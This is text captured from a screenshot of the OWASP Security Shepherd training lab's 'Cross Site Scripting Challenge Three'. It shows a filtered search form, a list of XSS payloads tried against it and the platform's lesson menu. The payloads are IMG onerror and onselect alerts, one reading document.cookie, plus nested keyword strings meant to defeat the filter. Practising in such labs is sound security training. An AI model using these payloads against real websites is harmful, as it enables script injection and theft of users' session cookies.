 OWASP Security Shepherd - Mozilla Firefox
File Edit View History Bookmarks Tools Help
OWASP Security Shephe
192.168.43.35/shepherd/index.jsp
Security Shepherd
Welcome test12
Logout
Scoreboard
Submit Result Key:
Submit
Lessons
Cross Site Scripting Challenge Three
Challenges
Find a XSS vulnerability in the following form. It would appear that your input is been filtered!
Please enter the Search Term that you want to look up
<img >
<IMG SRC="#" ONERROR="alert('XSS')"/>
<IMG SRC="#" ONSELECT="alert('XSS')"/>
<IMG SRC="#" onsleconseleconseleconseleconselecttttt…
<IMG SRC="#" ONERROR="alert(document.cookie)"/>
<IMG SRC="#" onseleconseleconseleconseleconselecttttt=
<IMG SRC="#" onselect="alert('XSS')"/>
Bad Data Validation
CSRF
Failure to Restrict URL Access
Injection
Insecure Cryptographic Storage
Insecure Direct Object References
Mobile Broken Crypto
Mobile Data Leakage
Mobile Injection
Mobile Insecure Data Storage
Mobile Poor Authentication
Mobile Reverse Engineering